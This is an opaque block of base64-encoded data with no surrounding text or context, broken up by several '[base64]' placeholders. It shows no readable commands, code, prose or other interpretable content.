/AJ2A0b7lxQp7xJme/sUDnWb7rr/NJl9BW31dVB/[base64]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[base64]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[base64]/VYqW/EGhzL4uovzDhnYdHkF+cAgfUMD9RaKBpXbLFFRomyGTJO1rb8CUcvHwdJwj57865s05RgtuA++hdX5DRxHXDs9mh5RaTIhOEDcXom40C6YxKHVHzAlDpdOQXmgiQ6oOfqYV+hog4grIEALZyOg5PAKug3/8zTzcq2bsuAZASZM87fHAX8AsX7ixzJGD3vbNeFcIXnsLmzKw4bz/YeO2/8TCovk5OkWiqbnd9eVR19q44H/hieAbyLkyNN+cjYnNMLJb2OMEbv6oyi5rWHM2eiEO8LrL8B7ZuCD2QK+b+uOSSiYyJSif1UzC6aQByJWyE0JI4C8NZad99ip5L6YCZjgoTJEjhJIVviVfGu6btKw/fErAvWpQkFR4jrsmIzGkSTLZv8to/oRGAvwcLxtYanLDEcAkVybhaNWPHoFGs960Ng2kqz5OhcvQfJWTrh4As7Ve5GPG0rcbWVS89isUQOoOBq6xAIGAMMgJbsFS6Ip8Ps9Mic/0wtwVUNMzynAf47ZWQ8B0mGLwv4moORefVm9jFzz9jd/TXbZjiWSS8RA5K11rECnY10NYJjU1zM7tLgmqaf/8HS+5Cr5dR5ucq94F27/qgVJdj7wLIN/iPWsMymOMUfLBM0Uo4EEsH87YL10yO4MQhhbEF1/7uqfHo+ezN1xOvaiU/HUh0CjeO6bgGNFkIuGq2zX72CLScFfaFbc/bXhceiRxpzmOvLZoX2GYMRcuu/EtLS50vVZq5Kb6R9U48sDw9h328COdplBbkAzkfoAzoFBAaDCTboL6ekqbLE7UsYfgtxHF3UYQ2eJKHy8DLgdd+ZGwPmOeI/WX2UuiQvPPLfn9Pe+1M60FT4xF5zG/n56KBpE6cvlUPI7rGf/H40DtqUrcRMH/[base64]/6yE1JaNuJVu2yZEU1Z6qiLYFprID9HqtQklBRFh9sojcmEEQKDxPSniUqqFl4YaVVQIgf0b/aCF8zEdgImDtxvjW6pPrt7YV/Cc8HvgkjMb/YMh6vdWcYM9LYO55vMEfGUdHoJXN8XluAjxHj2vN5oGYuk196psnM4Xn8uSreG0KpXfTFWBd+wEq10fKX9Pvp21tmMU2v/gpTc7AERv0ExOWpHbA6sXBPDwdkoXu6wx3DWla1jKd1gvz8NLXDp7cwIHPfizr98ICzIJ8FsigdPJFJCSJi8mtqHFO2ptkBt+GdX0mGod6BZRh0D9ANdZbpngdDLkurBlGuu8tBEattucLDr9/gazdIoen6HMLgB0H5ewb0iWGrsPuA1Xbv3DQ8pdMgV9gVey5IGIAuJ5F4ql8WS5gPBraCB52D4AOi7RXyhAPc3EVEpswbT4U22kBS0vQMNPhwUUL/UBRntDKbS6kRH1iZq5Rv3+iqcgwpgRhfkSMTaDIhcuvkBsQgImzrUCeU9VuroXfDCyA4GjP7nSn3tIhan0/we1eMWu0TZu8cX7uUYoB9UUC6U1ep4xrlBpW8/Qb+OHEh0ehW2Z9G23X+DNTl9tZbWFAoXo6TkGueDJRZytnq02962BwDT6j8XRtAgK/kCw4IT3r4462aLn2mU4x9+WchOk4EsQE9pYZltiezCIBrWvOYk64p9Zs3xPVjJjH7zb1YW/qJzoV1tmUQ6pFgrNcvDlFkID06y9rstjD3oN26rrDDRpLfflRQeqbW6l5SjzpqoT409WBAi5euIwwHVklGlkmHShVfJYwjJgjnEQRd73F8evSLYSaQs2D1ZuA6ItUkCZVPde9NNcOxXkiOVTgZxRnzWrSQNErwI9m2adrkNsbhxXi8x5BiTW9XcGiPQ/mENLE1y9J9KbKtNOCoEVJYU03InNC4N4esvygrmZw+WGbyImXkKTvAPUuq76RaHYCV1+J3YFBPDSkLm7JNplk1H1BNdbWSBltmQntxD/bNIYWRsOz9w8AqiKZpLRlM4OX8E32L6nDotK3BBfXMYY8iPQRXaXy6rD1L3Bd5/PRDIjVWJHGny8/751x2KMCgdF6jqwBMlgUY1ubf5AEIxsKQ19nIIxuD/boo1K6vrDz7T19lV4cqLNds8KiG7AlJX0F7fNJ3djvOkODA4oOUxcpyZce3PNBsvD1omOPlJLxQXtP+GJBZiA3iXNtVI9G6ODyIgp/aKy0PvLMml52NpbOQJ/[base64]//gZvkl3uuUsJYXLppw4YPEaCskilc7HDCGMpbfq6yntJadzZ71xLCg6SWsyWJFNvLNF3duI2iOq1zKxgskEeVgmiX4xHuZFACgF/PVGI5/4dCiEgTTo1EtUrNP5b0c2XEQ3LEXa0/JgSrGYZNAEfSR62cUvAP1IHfTzkuXGYZV5gV5UV2BNQFeDBValuChLVzpZ0l3zmSObOOvC68wZERDlFccGpht5Nh5ufLtlTPMqnaymTdoX0tSbPzRXG7KDvCGamsiJhHuyey/jC2CV/qs/Nm7haGG4ViK8oxgTwsemI21nBfyeedOQuqYrM+Iv/zzEeyaXqaxXS4RR3ZZfYL8LVXBFpJKBzWGP94IYOmovZfllrdjzJKB2SxzwX0cOO+dIBpCJY4NWjDT8z9a9xNuZcHAN7n4ZmQFQcSxUE+/EK6pH1m1HsPEUTRTV/Ish3kDq/bMUVnbUiCtQVU6Nx7pxuZW6GX05TIrVpkSC0m4VMGn945zhyHhRm5Anw8VR+d+s2dv9SqFKgr/t9hfvLtQrIv2x655jNp1q1gRyzNdAwZxfBN+cl5/chhA40SoQhdxaGwJB1qXasrzmjWjkCrTETLkMFUA7yoblYnhOFav5sLGhmSyqdKNFmXOyunXLMtDY59LnzixWM41PAY6vn7P1achar/UGp233h8ctJS9RzQ7PuiS2PagHcQJsRwTorfOEaShiRotLBM1+hLdlL1nJPvVN8VXXqpL6iOBCijjwYq/4buU6w3ov+ahJG71orcRWDIpDNYTrqU9UOGDiVYaOM8WU9RUyic3J7mKohXyiIqVef8chsSqnjBhPF9je2sdTLidxd4S7cBj5KR8Bv/5kt2+t5jjtfYW7xDmefm0wSZ8k0HbpK9pVSoarrdsHCT8cBn0YYRO31Lim6WpjrLA78LbmFsZ/0vojABoeVsS+/s0imr606NAQscAxaa+84wjN/K+yJVGaRu++KCL88QHkrbAxj28i/racNz+66aq4/kQP0bT8fvVL2HHT6tC+NL3TuP0C8/J6TvYhfiE2Q2BYEek3FRn0lgpWRvLquwomgp8QHPmCa3WJqrUkpDkksltysl9LXKuA9ppq17S0/b/[base64]/9oMYseO/tCrS63CYapnKw683X9PmRsU3q5H9TIQqyyVT31D5eKB8ardFWy+zmLxkHRfOInRHrT/+0lVPQ1L5r5HlWkf3Fp3oogxA2qmKZ9t7sWeqMshnJLEpic8Sh8GJws8bWbDTywIkKkxaRX4pRbfNo1lfKinX1pr/eVUr/SUr51BIC5r9Bgr3VEtPCSSmQOQyK63KeuhLPcAFCcPfahl7qqulbPpEv5TlAfhejHeJZa4FOUs8p6OxdySNHimYQfQ1g9txiAzZSy3FMSmQOY3Zzj49ad1aMbGfQqLW9/wst+FEDOnmUsIiS9b2Ss2+7lGIIeFQ18KgvU7RsdMMwJYyAU3/Xrwhet4d4e4OKbEUJIsReeMoKaUPSQ3MGlqoZ4vN0wO7iutG9yoId2PAgfeSTKLWjJQ32SRPueZDlGCeovAxsZDxM1JGrvms9u+zcd3grn49/NnJL2RqbiJB90t1RaGcL7cKGN7u8NKhIsknqbb8QJnhZC4aOUFZkCuRXohm/ejmxzCy0AfQf5Vyjf2akvRjw8xy9pMYecSOa5gwa2MrS3q0tLeJpwGykuQ4hO4iAdkgVNyq5Xkco8IpVltCRi0/i3eyEMDTMYP8tRIgBnyrWGPbdJ6tos1ftDjOJs4SWFAE16wT3N/0ho6fKRCo42FBwRZ+xaHVKkEqNzpBocX3C15WEJb+cXA49hzIl9b8aN+ZV1jRn6wSvuTfvwnjxXhgrL0afdefMMh/Enx18AjfTaIIvAH7QDFfuVFYqEHDZ3kHFky6PtlK2P23IYjM+USaT98Yk6Pee0RoxwOblrbu0nSpAnWC2wIYbfVz0FS/Uh1mXutF6Mt562wzFjYTme8s78dccQga7BTvNBXFm9R35R3HW2FDujZdscZyYDp03GLyflR73cCvm0jBPPb5FRDrVNmQLzSW1z9OiRb+UJRT7/evJUPLuBMklMfis8I1h/mL0xTMUy8e+XBBuEfwJ7pXMsEjfyr1JCi5xwo8tS93hhysy7u2sfHebmfDyYzx+hhbJv8UgPacTBOGIENZJLt9gqBEEkBCfqZ12vYT1Q20F6TuA2guIlOJdfaOKlRxBT3ReewPmJ6NE6Ju6CglA/shHlDBeOFyjOPo46lvIvT6d/QL10BmWerj1dcv4I5Sg6BAORO8WYDtjChU8N61CyFiNc99eSy1iBpD3Il69e4CuhIoQ2c6wbbak4oHq/N061QxZn5nAabcMeMfeH1d4bu9myrMN28Hi75pjMf0r5J/[base64]/smAhUxGMmMP6JfBTDfNfBjudWl/a97lXRcUDhYZKFhQKvd4jAPs4apOgq6fDGVPRjWqCietNdoRwulsI1qfgsbAHKB4XepVM5QFZTe8BHCBAqwWtDJ6uPN7ajNaECbUfVrmaCMWxplN5VBzIa7iGmeHA4BffRARzXoWs13tpP5jf3ONEq20KkrwJo6plMutq75WjCIgdEWX+Q7DZ5/eZUvz2PojFXujmARngJSzDb91z9sZeyjwI5KrfrAaEjJUJr7S8JsLk+4MjV3+pdKJJ9vHbtPDLsusiXNCyQ0jqRwIEeu+pFirDTu/gcjoaX21aalA/T3PLfKg7F/+7X28qM5ON5Uk/a+/q97tSSvrVvAHK3Vo/aw71z54RzxVHIuO3QCainQ2VHRfLDGs3oX9CoNzawgwZwut8QV0PGbBfFx0pVYQLEi4XYrL87c6gNsp7T9rI2Kxre7iinO8Q9YSa3dA1G8WPDF6KhjEOpZdvn+d2bDrlyUKkDLy6e/m/iKH10/DXNJDM+bDh/i2tvQWR5oWGZ/7zpnZ6N5RxQDMpaJMMdmeYRKolc1jbZgwkf4nD49iBpxTt3mzUqZ+uGNBgoTJKwF1ohpbehHegXaS7my9w0XFTKAIBadRoD3X/Nh+q9XrcW9ckqAxSWfSkKq+nNc3bTtwdtV77HA72EvN49eTjNbfRmxtM5O5V3uMX//0hjmTuh1ZKtGxAfaznz5CQ08yQ60GIpv14Z//mKecS5oP9YI4YE9B9JO4tb47ULh3iJIE+55vNSSrVo5F1huc5AJOWpB58YcS/DPxcLbLaNWjH/z2KNxrqSFnRcxgKmIkL+i3i6WO2qIUnEZXx3qkgjgapE2ckHUWH19XMxYLGkAVvRUspZFjYMZrt3B17vL9S8QgIXOz1RmZ8m5EHSo9/lOJXsLXK9OCQ2U9ySfV+2/EzV5mXkf3PmngrGuoRUS94oXr7K/RQXkcObYdNjLUE58KJbFmEZwIlerfropNJhouPpX3xHr4hhpHiwrsiyLOsH542ickj2kQ1NW2/Cz98hNne9xcn1T46OvUe9TEreTlJEnQPCOfPTQERfk6PK46HwhTwcnIdJe6lW+92eEtDnpK6NpkHgTnImLNRf6zXiseezS3BIg/TFowYWXMnMsLrdszUyIAk8k1nn73JbY22xxSmrX1/[base64]/z+ZRhQv6Ci8zq8+u/FQYWN3sC4rX9yoob+Ln2JqchLMU+iuDkcEoWlsEJEBHlpwFeSI6Ut9FaQlILdgyWwu1KlbOD885IKdtHe278JmHQFRXhrhlh76QkpwZuQktOuq9sCpeP7MR7qva2U1VUBbC//1JuZy2jf7JVYYrVdabAAQhoRmhPP+x2u8jZGnY9tihQfr8WULIkQBjlLHL8BEQ7OPALvXAlOlDGfIVLdoQOZ/fuGOliwWUENV8siKJypLx7y+V9Uu03fuYJzN3rXY2jIFxrdnhnhASKiYdGZlC7cbfb7kOHgQLgb/Z+RThMCl7WbD+hW+T9aNlvOq1wkMhaW+AfMAavvqNMIaajP8hO5+p2GKgjSlr6Y4LsAPWCAl5ExwBs49jwAR3Lh5SVRQth0gtR64H7L47E0WcnvgJax1APm3JTkQip5xPHMmWcU7wkeKoYzyI46T/DcnRxySCwlX12a+1dAoSgPrTl2e8hLfWBHYz1r/XcRUaD7IrsxZkmGztK+QswmhjP00CwqZHT2X+gFtgGETISVrhdDMr31H+7wnUzLEiICB2ws6m61Avd/4JTy+pB3u9ZSO6SrHQJBoDI2aYqAu93X/F00kXtXzCz2l6Oh4GwFbvCfXrQfwFMFEyBmWROnClUbKfMIT5KfpHyrJkHCKuTU06PXq8cRWxPpPqd/tL/KWzSBbx3R8Yq7xkBSVo6n9bTNFpExyLLeyP8URGlY3B/FZNOVOuFFSA5Cf5WYwIpzFO9brH5bcBEPNMSPEFTjIMgkiDwaKt1vNsoZ05ivYXk3iD02ZRUzxBHX/fPWcc27OUMFAiSZrfXGqiPr/yg4Z8cc93SQP3QR9r3f/C/P0ujwePXeC8yN7pi193GOrQGR5UBcmqwrO/CkxWCV9fX+WFWZHwl42S/RUS3COiCxn/NkASdWhFplUPUdrvppmQ1NwkOzzlKid+zP2sphWYSAbJ/oPCfCT8KTnbdQW5n9BiHKNbqkoT2PB2uyWR+on0/YQG9zGt2kZ5M2YQobNXyLrFITIOpU82kaTcJROCHoiCQyIZbCKfcXzv6Vixrggxnmi/FYOFRbxj+KpVb45AkGpQM5v+pqXBBkMOUA5r3016Ao2F6Qeg3uO+xcKDbP+nu3M/kGdvy4KP8xom6ZwdNvDhwkksnMQ/L4w5zBwvTA+hsoY0vsiAbucJHb/n5j9r2MUjXKguezvFfWBINjuR5GddqpFtV8NkwkwkfI2BR4JIKnvnPYK+5XcUYTF9I+JHCLn+jFFgND8QauNJpovU5Z3H/[base64]/gp16XX98edInvFtKGd+Y9d/A+cRHBQU6/YrzHJg3ewNjCmjB/FbIC0onkFkNsp/w1Vd3f1tbxdxns1Rd7O7rheE2Jckwxv6JkJStpE6gbX9M8kV7d6ByNVQgMPBuVmWVwKyEbNp/9bgdJfEPTTrxbB+CcLwC1QFCktXBVzJ+sJihQMixbqjdl7xDqPrtZFi05vf/Q+Ttqosw7esTI2I5lGW0a4+c+hpEqgNWu1PAg1UQjq7H9IIYOi431wJq4oZsa/RLh45vJPiEncMFS7UZUV5uov4Gn8ClzX2A8m0Z7i08veWrvRWbrQ6Gb5MzK26LILUuhRuYUJcKZgaQp/d0lI5oGVaCz5ptseRQ2LAQfKKJ7M4KM/NAMuk7UHpgT8xuS4hsGdMbXFAxHQqVDerT6sguz0Ygt+vEELKoRZ5Y4ZgRn+gXK/Vzlam6om8rw88+uQniUoMTUR2zzW4ZdK+5JYuF1IwGmpqvP+edSxan093hk31+oeiRzfDBtoDInTjexxawdUGgSWCnaiBHbCQjHS9kzRBCRLHWoAVm7pP1uLubAvThEJkSMt3mpBfr1LTfmcgukmpM8RgNT951tqv7WBirERVxeANNb/lQNhIFAdZY8pWpU7Pze1UzZzXG/z9qGx/lAN+pesYcZkndhn+x932ZoAsE5uXXB6iWtWudfyIc+f2I3mdLsrXf1+43uIAoReWERl16eK986fyis3PwGh73y/cacp3xJ2ytO9TcZPaM1ahF3J7F4cdTbzfLo/1V1/Ah8PhBSlOrWIXeAgHXQqgYNOq8sfguQcVGMn1BNWUz+mcEmV7uD75WaSNuF9ose4YW0q25dOmpBcj9k8snPwOuMyGyCHt89O1kjMGJgmIbOcVe653zN+VMCqe/2aQ5RK/IyL22GCuweZIanVicNB3+A3jMIScS3qktqg7Y9JRVkSLL5PW3u6onD2/Sv9JH37yDniBy+dDz6E3gYPNF/74buxlXLgiggWEzOT2CxSwY3UAuHJfAscAou2wAnQMSx9DBa0r7xbBNbG868S1gs2GhWgMtnn/[base64]/la5vb4hBHHaN3MksFuXwSQVNgMZtrGl1YmJfSB0LLYRmAdD//sRdiO4ADgX+hJfnvaoPGFtNoFCVAVRBvZdRZW94+8mt6jydPoxdndUetV2vT5UsIH9HKqQscG2DnX/pT8dNs8kiVs5c2MTP+6vPRDD98eNbMLngaZWyp/rZus2hgXkOygikRRyapx5u5YneFZiJGBUsIUZ/SmxKCPu1u1L92oZJVQNLQFdYRGgaBa9H3JUHeJb2SISzfj+Mq2XXXJbHK10DPiiqk1z4RIcSHAQFYJITVprCnx9Fgd90I/[base64]/S/aY3kRXsWgxPCyMyzQTnxzJiJ/[base64]/jKngCKCXZUhdDzPn/xCLMt5q/PNb+0jbHZ6EtkdwZrIYOEdxlrsHzF/wwC9bgUw9yWT/8BpJ7TFAiVrbddVtL3hKYHGxW87QN8nZ3EKUcTFfTy0OCZVSlTrZ05uLZk0yh